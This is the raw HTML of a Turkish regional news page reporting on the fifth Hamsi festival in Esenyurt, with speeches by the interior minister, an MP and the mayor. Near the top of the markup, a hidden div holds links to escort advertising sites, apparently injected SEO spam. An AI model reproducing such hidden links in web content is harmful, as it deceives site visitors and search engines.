!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root:where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='dashicons-css' href='https://bursagiresunhavadis.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='wpp_style-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/css/style.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/global/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='wp-polls-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' /><style id='wp-polls-inline-css' type='text/css'>.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url('https://bursagiresunhavadis.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');border:1px solid #c8c8c8}</style><link rel='stylesheet' id='ppress-frontend-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-flatpickr-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.7' type='text/css' media='all' /><link rel='stylesheet' id='ppress-select2-css' href='https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='social_warfare-css' href='https://bursagiresunhavadis.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.5.6' type='text/css' media='all' /><script type="111dafdaad76c4b1cd649df4-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="111dafdaad76c4b1cd649df4-text/javascript" src="https://bursagiresunhavadis.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><script type="111dafdaad76c4b1cd649df4-text/javascript" id="wpp_js-js-extra">
var wpp_ajax = {"wpp_ajaxurl":"https:\/\/bursagiresunhavadis.com\/wp-admin\/admin-ajax.php"};
</script><script type="111dafdaad76c4b1cd649df4-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/thePoll/assets/front/js/scripts.js?ver=6.8.3" id="wpp_js-js"></script><script type="111dafdaad76c4b1cd649df4-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.7" id="ppress-flatpickr-js"></script><script type="111dafdaad76c4b1cd649df4-text/javascript" src="https://bursagiresunhavadis.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.7" id="ppress-select2-js"></script><script type="111dafdaad76c4b1cd649df4-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8264T37BEV" id="google_gtagjs-js" async></script><script type="111dafdaad76c4b1cd649df4-text/javascript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("set","linker",{"domains":["bursagiresunhavadis.com"]});gtag("js", new Date());gtag("set", "developer_id.dZTNiMT", true);gtag("config", "G-8264T37BEV", {"googlesitekit_post_type":"post"});
</script><link rel="https://api.w.org/" href="https://bursagiresunhavadis.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bursagiresunhavadis.com/wp-json/wp/v2/posts/25026" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bursagiresunhavadis.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel="canonical" href="https://bursagiresunhavadis.com/esenyurtda-karadeniz-coskusu-h25026.html" /><link rel='shortlink' href='https://bursagiresunhavadis.com/?p=25026' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fesenyurtda-karadeniz-coskusu-h25026.html" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bursagiresunhavadis.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fesenyurtda-karadeniz-coskusu-h25026.html&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><script type="111dafdaad76c4b1cd649df4-text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6041272603772447&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><div style="display:none"> <a href="https://www.izmir-ilanlar.com/" title="izmir gercek resimli escort">izmir gercek resimli escort</a><a href="http://sirinevler.t2bro.net/" title="Sirinevler Escort Bayan">Sirinevler Escort Bayan</a></div><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-180x180.jpg" /><meta name="msapplication-TileImage" content="https://bursagiresunhavadis.com/wp-content/uploads/2020/01/cropped-bursagiresunhavadis-ikon-28-270x270.jpg" /><meta property="og:url" content="https://bursagiresunhavadis.com/esenyurtda-karadeniz-coskusu-h25026.html" /><meta property="og:title" content="Esenyurt’da Karadeniz Coşkusu" /><meta property="og:description" content="Esenyurt Karadeniz Dernekler federasyonu tarafından düzenlenen 5 Hamsi festivali coşku ile gerçekleşti. Federasyon genel başkan Abdurrahman Ada ve arkadaşları her zamanki olduğu yine muhteşem bir organizasyon yapmış oldular." /><meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-4.jpg" /><meta property="og:image:secure_url" content="https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-4.jpg" /><meta property="og:image:width" content="760" /><meta property="og:image:height" content="405" /><meta property="og:image:alt" content="Esenyurt’da Karadeniz Coşkusu" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Esenyurt’da Karadeniz Coşkusu" /><meta name="twitter:description" content="Esenyurt Karadeniz Dernekler federasyonu tarafından düzenlenen 5 Hamsi festivali coşku ile gerçekleşti. Federasyon genel başkan Abdurrahman Ada ve arkadaşları her zamanki olduğu yine muhteşem bir organizasyon yapmış oldular." /><meta name="twitter:url" content="https://bursagiresunhavadis.com/esenyurtda-karadeniz-coskusu-h25026.html" /><meta name="twitter:image" content="https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-4.jpg" /><style>#siteGenel{margin:0px auto 0px auto!important}body{background:#efefef!important}#header{background:#ffffff!important}#ustSondakika{background:#e6242b!important}.sondkBaslik,.sondk a,.sondk-ileri,.sondk-geri{color:#ffffff!important}.ustMenu1 ul li a,button.dropbtn{color:#131313!important}.ustMenu1 ul li a:hover,button.dropbtn:hover,button.dropbtn:focus{color:#e6242b!important}</style></head><body><div class="alerttt" style="display: none;"><h2><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="haberdar ol" width="70" height="24"/></a></h2><strong>İlk Sen Haberdar Ol!</strong><span>Web bildirim ile, önemli gelişmelerden anında haberdar olmak ister misiniz?</span><div class="sil"></div><a class="hayir" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimHayir()" title="Daha Sonra" data-cf-modified-111dafdaad76c4b1cd649df4-="">Daha Sonra</a><a class="evet" onclick="if (!window.__cfRLUnblockHandlers) return false; haberbildirimEvet()" title="Bildirimleri Al" data-cf-modified-111dafdaad76c4b1cd649df4-="">Bildirimleri Al</a></div><div style="width: 100%; height: 40px; background: #3d3d3d;position: relative;z-index: 9999;"><div style="margin: 0px auto; width: 1000px; height: 40px; background: #3d3d3d;"><div class="menu-alt-container"><ul id="menu-alt" class="tMenu"><li id="menu-item-6046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li id="menu-item-6047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li id="menu-item-12903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li id="menu-item-6049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li id="menu-item-6050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li id="menu-item-6051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li id="menu-item-6052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li id="menu-item-6053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div><div class="ustSag"><form method="get" id="searchform" class="aramayap cf" action="https://bursagiresunhavadis.com/"><input type="text" value="" placeholder="haber ara..." name="s" id="s" /><button type="submit" class="s"></button></form></div></div></div><div class="temizle"></div><div id="header"><div style="margin: 0px auto; width: 1000px; height: auto; overflow: hidden;"><div class="logoAlani"><a href="https://bursagiresunhavadis.com" title="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png " alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52"/></a></div><div class="ustMenu1"><div class="menu-alt-container"><ul id="menu-alt-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div><div class="dropdown"><button onclick="if (!window.__cfRLUnblockHandlers) return false; myFunction()" class="dropbtn" data-cf-modified-111dafdaad76c4b1cd649df4-=""></button><div id="myDropdown" class="dropdown-content"><div class="menu-kategoriler-container"><ul id="menu-kategoriler" class=""><li id="menu-item-6054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li id="menu-item-6057" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li id="menu-item-6058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li id="menu-item-6055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li id="menu-item-6063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li id="menu-item-6064" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li id="menu-item-6061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li id="menu-item-6062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li id="menu-item-6065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li id="menu-item-6056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li id="menu-item-6060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div></div></div><div class="temizle"></div><div id="ustSondakika"><div style="margin: 2px auto 0px auto; width: 1000px; height: auto; overflow: hidden; position: relative;"><div class="sondkBaslik">SON DAKİKA</div><div class="ustSondakikaic"> <div style="float: left; width:820px!important; margin: 0px 15px!important;" class="swiper-wrapper"> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/bir-secimden-fazlasi-bursadaki-giresunlular-ne-soyleyecek-h35041.html" title="Bir Seçimden Fazlası: Bursa’daki Giresunlular Ne Söyleyecek?">Bir Seçimden Fazlası: Bursa’daki Giresunlular Ne Söyleyecek?</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunda-kurumsal-hafiza-kaybi-alarm-veriyor-h35046.html" title="Giresun’da kurumsal hafıza kaybı alarm veriyor">Giresun’da kurumsal hafıza kaybı alarm veriyor</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/mustafa-bozkurttan-hemseri-bulusmalarinda-birlik-beraberlik-ve-ortak-akil-hareketi-h35030.html" title="Mustafa Bozkurt&#8217;tan, Hemşeri Buluşmalarında Birlik, Beraberlik ve Ortak Akıl Hareketi">Mustafa Bozkurt&#8217;tan, Hemşeri Buluşmalarında Birlik, Beraberlik ve Ortak Akıl Hareketi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunlu-esnaf-fatih-sahan-bursa-bakkallar-odasi-secimleri-oncesi-destek-istedi-h35024.html" title="Giresunlu Esnaf Fatih Şahan Bursa Bakkallar Odası Seçimleri Öncesi Destek İstedi">Giresunlu Esnaf Fatih Şahan Bursa Bakkallar Odası Seçimleri Öncesi Destek İstedi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunda-gecen-yil-trafik-kazalarinda-40-kisi-hayatini-kaybetti-h35018.html" title="Giresun&#8217;da geçen yıl trafik kazalarında 40 kişi hayatını kaybetti">Giresun&#8217;da geçen yıl trafik kazalarında 40 kişi hayatını kaybetti</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/tarihi-tunel-cevresi-restore-edilerek-modern-goruntuye-kavustu-h35015.html" title="Tarihi tünel çevresi restore edilerek, modern görüntüye kavuştu">Tarihi tünel çevresi restore edilerek, modern görüntüye kavuştu</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/espiyede-cop-tesisi-isyani-h35008.html" title="Espiye’de &#8220;Çöp Tesisi&#8221; İsyanı">Espiye’de &#8220;Çöp Tesisi&#8221; İsyanı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresunsporda-transfer-yasaginda-sona-gelindi-h35004.html" title="Giresunspor’da transfer yasağında sona gelindi">Giresunspor’da transfer yasağında sona gelindi</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresun-medya-platformundan-onemli-toplanti-h35001.html" title="Giresun Medya Platformu’ndan Önemli Toplantı">Giresun Medya Platformu’ndan Önemli Toplantı</a></div> <div class="swiper-slide sondk"><a href="https://bursagiresunhavadis.com/giresun-adasinda-kis-ortasinda-deniz-surprizi-h34997.html" title="Giresun Adası’nda kış ortasında deniz sürprizi">Giresun Adası’nda kış ortasında deniz sürprizi</a></div> </div><div style="width: 30px;line-height: 40px;float: right; display: block;position: relative;top: 22px;"><div class="swiper-button-next sondk-ileri"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="swiper-button-prev sondk-geri"><i class="fa fa-chevron-left" aria-hidden="true"></i></div></div> </div></div></div><div style="width: 1000px;margin: 0px auto;background: #fff;z-index: 10;position: relative;"></div><div id="siteGenel"><div style="width: 980px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="surManset"><a href="https://bursagiresunhavadis.com/bir-secimden-fazlasi-bursadaki-giresunlular-ne-soyleyecek-h35041.html" title="Bir Seçimden Fazlası: Bursa’daki Giresunlular Ne Söyleyecek?"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Erdal-Avci-Yazdi.-Bursa-Giresun-Havadis-504x336.png);"></div><h4>Bir Seçimden Fazlası: Bursa’daki Giresunlular Ne Söyleyecek?</h4></a><div class="kategoriSur">BURSADA GİRESUN</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/baskanlik-gorevi-omer-cinele-verildi-h35049.html" title="Başkanlık görevi Ömer Cinel’e verildi"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/GIRESUN-EGITIM-VE-KULTUR-VAKFIvOmer-Cinel-636x336.jpg);"></div><h4>Başkanlık görevi Ömer Cinel’e verildi</h4></a><div class="kategoriSur">EĞİTİM</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/giresunda-kurumsal-hafiza-kaybi-alarm-veriyor-h35046.html" title="Giresun’da kurumsal hafıza kaybı alarm veriyor"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun_genel007-616x336.jpg);"></div><h4>Giresun’da kurumsal hafıza kaybı alarm veriyor</h4></a><div class="kategoriSur">GÜNCEL</div></div><div class="surManset"><a href="https://bursagiresunhavadis.com/mustafa-bozkurttan-hemseri-bulusmalarinda-birlik-beraberlik-ve-ortak-akil-hareketi-h35030.html" title="Mustafa Bozkurt&#8217;tan, Hemşeri Buluşmalarında Birlik, Beraberlik ve Ortak Akıl Hareketi"><div class="resim2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursa-giresunlular-dernegi-secimi-mustafa-bozkurt-4-527x336.jpg);"></div><h4>Mustafa Bozkurt&#8217;tan, Hemşeri Buluşmalarında Birlik, Beraberlik ve Ortak Akıl Hareketi</h4></a><div class="kategoriSur">BURSADA GİRESUN</div></div></div><div class="temizle"></div><div style="width: 100%; height: 336px; overflow: hidden; display: block; margin-bottom: 10px;"><div itemscope itemtype="http://schema.org/Article"> <meta itemprop="image" content="https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-4-504x336.jpg"></meta> <div class="resimDetay2" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-4-504x336.jpg); margin-bottom: 0px; margin-right: 10px; position:relative!important;"></div></div><div class="haberDetay2"><h1 itemprop="headline">Esenyurt’da Karadeniz Coşkusu</h1><h2 itemprop="description"><p>Esenyurt Karadeniz Dernekler federasyonu tarafından düzenlenen 5 Hamsi festivali coşku ile gerçekleşti. Federasyon genel başkan Abdurrahman Ada ve arkadaşları her zamanki olduğu yine muhteşem bir organizasyon yapmış oldular.</p></h2><div class="temizle"></div><div style="margin: 0px 0px 0px 0px; width: 440px; height: 65px; overflow: hidden; display: block; position: absolute; bottom: 0px;"><div class="haberEklendi2"><span>Bu haber 28 Mart 2022 - 8:32 'de eklendi ve</span> <strong><div class="formated_post_view"><span>Post View : </span> 366</div></strong> <span>kez görüntülendi.</span></div><div class="singleFacebook"><a target="_blank" href="https://www.facebook.com/share.php?u=https://bursagiresunhavadis.com/esenyurtda-karadeniz-coskusu-h25026.html" title="facebook"><i class="fa fa-facebook"></i></a></div><div class="singleTwitter"><a target="_blank" href="https://twitter.com/intent/tweet?text=Esenyurt’da Karadeniz Coşkusu&url=https://bursagiresunhavadis.com/esenyurtda-karadeniz-coskusu-h25026.html" title="twitter"><i class="fa fa-twitter"></i></a></div><div class="singleLinkedin"><a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://bursagiresunhavadis.com/esenyurtda-karadeniz-coskusu-h25026.html" title="linkedin"><i class="fa fa-linkedin"></i></a></div><div class="singleYorum"><a href="https://bursagiresunhavadis.com/esenyurtda-karadeniz-coskusu-h25026.html#respond" title="yorum yaz"><i class="fa fa-comments"></i></a></div><div style="float: right;width: auto; height: auto; overflow: hidden; display:block;"><a href="javascript:;" id="increase-font" class="buku"><i class="fa fa-plus" aria-hidden="true"></i></a><a href="javascript:;" id="decrease-font" class="buku"><i class="fa fa-minus" aria-hidden="true"></i></a></div></div></div></div><div class="temizle"></div><div id="solBlok"><div class="detayHaber"><div itemprop="articleBody" class="habericiResim"><p><strong>Abdurrahman Ada bildiğiniz gibi..</strong></p><p><em>Gazeteci Aydın Kömürcü yorumu ile..</em></p><p>Esenyurt Karadeniz Dernekler federasyonu tarafından düzenlenen 5 Hamsi festivali coşku ile gerçekleşti. Federasyon genel başkan Abdurrahman Ada ve arkadaşları her zamanki olduğu yine muhteşem bir organizasyon yapmış oldular.</p><p>Kim nasıl okursa okusun Sultangaziden Esenyurtta uzanan başarı hikayesi kağıt üzerinde yazılıp Tiyatro  sahnesinde  oynanmadı,  bir zat sahada bu başarılar üzerine koyarak devam etti.</p><p>Festivale gelecek olursak yer Gaziler Parkı Turgut Özal Stadyumu pırıl pırıl bir hava binlerce Karadenizli ve Karadenizlerin dostu Esenyurt ve çevre ilçelerden vatandaşalar tabiri caizse tıka basa etkinlik alanını doldurdular.</p><p>Jandarma genel komutanlığı Mehter takımı milli duyguları üst seviyeye çıkarırken, başarılı bir organizasyona imza atan Abdurrahman Ada programın sloganı olan  “Şimdi Kardeşlik Vakti” diyerek başladığı Konuşmada birlik ve beraberliğin önemine vurgu yaptı.  KARDEF’in faaliyetlerini sıralarken gençlere müjde verdi yeni dönemde Spor kulübü kuracaklarını dile getirdi ve etkinliğe katılan İçişleri bakanı Milletvekilleri siyasi ve sivil toplum kuruluşları başkan ve temsilcilerine ve de vatandaşlara hoş geldiniz dileklerini sundu.</p><p>İçişleri bakanı Süleyman Soylu  büyük bir coşku ile karşılandı. Soylu konuşmasında; “Esenyurt benim önemli bir ilçe. Kendim Gaziosmanpaşa doğumluyum Gaziosmanpaşalıyım.  Esenyurt’ ta bir müddet ikametgah ettim şimdi hemen yanı başımızda olan Başakşehirde ikametgah ediyorum. Ülkemizin belli başlı sorunları var, onlardan biride zehir tacirleri bunlara aman verme yok hele bir de başlarını kaldırsınlar başları kopar ayakları kırılır. Bu aziz milletin huzurunu bozmaya kimsenin hakkı yok. Terörle mücadelede içte ve dışta devam ediyor elhamdülillah başarılara başarı katıyor güvenlik güçleri arkadaşlarımız, değerli mesai arkadaşlarımıza üstün gayretlerinden dolayı teşekkür ederim. Yoğun Programlardan Karadenize gidemiyoruz hamsi yemeye, sağolsun Abdurrahman Ada başkan ve hemşerilerimizi bu özlemimizi Hamsiyi ayağımıza getiriyorlar bizede yemek düşüyor kendilerine teşekkür ederim” diye konuştu</p><p>Milletvekili  Engin Altay Birlik ve beraberliğimiz daim olsun vakit birlik vakti,  Karadenizler gittikleri her yerde birlik ve dirlik içindedirler, Bugünde burada onu görüyoruz ülkemizin bu zor günlerinde barışa kardeşliğe ve de birliğe ihtiyacımız var, Yaklaşan Ramazan Ayını şimdiden tebrik eder huzurlu bir şekilde geçirmenizi temenni ederim, Hamsi Festivalini gerçekleştiren federasyon başkamıza ve dernek başkanlarına dolayısıyla emeği geçenlere teşekkür ederim diye konuştu.</p><p>Belediye Başkanı Kemal Deniz Bozkurt protokole ve vatandaşlara hoş geldiniz derken, Esenyurttun özel ve önemli ilçe Burada  yaşayan yerli ve yabancılarla ciddi bir nüfusa sahip  ve bu Nüfus yoğunluğunu içerisinde Karadenizlerinde önemli bir potansiyeli var, Birlik Beraberlik kardeşlik çok önemli birbirimzi ötekileştirmeden yanlış yönlendirmeden huzur ve mutluluk içerinde yaşamamız gerekiyor, Bilerek veya bilmeyerek bunu yapıyorsak bundan vaz geçmemiz gerek. Bilemiyorum belki bende sizleri yanlış yönlendirmiş olabilirim  zaman zaman kendime böyle bir soru sorup değerlendirme yapmıyor değilim, Bu Etkinliği gerçekleştiren Federasyon Başkanı Abdurrahman Ada ve yönetim kurulu Arkadaşlarını tebrik eder teşekkür ederim, Burada müjdesini vereyim ilçemizde Festivaller devam edecek Eseyurtun bir festival    ilçesi  olacak olmaya devam edecek  diye konuştu,</p><p>Program Mavikaradeniz tv den canlı yayınlandı Sunucu Musa Ada hoca yaptı ,ulusal ve yerel basının ilgisi oldukça yoğundu,</p><p>Etkinliğe İstanbul milletvekilleri Emine Gülizar Emecan, Şamil Ayrım Beşiktaş belediyesi meclis üyesi Av Devrim Aparslan Sarıyerli Giresunlular derneği başkan vekili ve Eynesil Kemaliye köyü dernek başkanı Mustafa Civek. ilçede bulunan siyasi parti  başkanları  ve siviltoplum kuruluşları  başkan temsilcileri ve de binlerce vatandaş katılım sağladılar,</p><p>Haberin başlığında yazdığımız gibi Organizasyon ve Etkinlik programlarını yıllarca başarılı bir şekilde yapan Esenyurt belediye başkan yardımcısı  Esenyurt Karadeniz Dernekler Federasyonu genel başkanı ve Esenyurtlu Giresunlular dernek başkanı Abdurrahman Ada yine başarılı bir program yapmış oldu tebrik eder  ekibine başarılar dileriz derken Abdurrahman Ada Bildiğiniz gibi. Hamsi Bahane Birliktelik Şahane.</p><p>Haber: Aydın Kömürcü</p><p style="text-align: center;"><img fetchpriority="high" decoding="async" class="aligncenter size-medium wp-image-25028" src="https://bursagiresunhavadis.com/wp-content/uploads/2022/03/esenyurt-karadenizliler-5.hamsi-soleni-1.jpg" 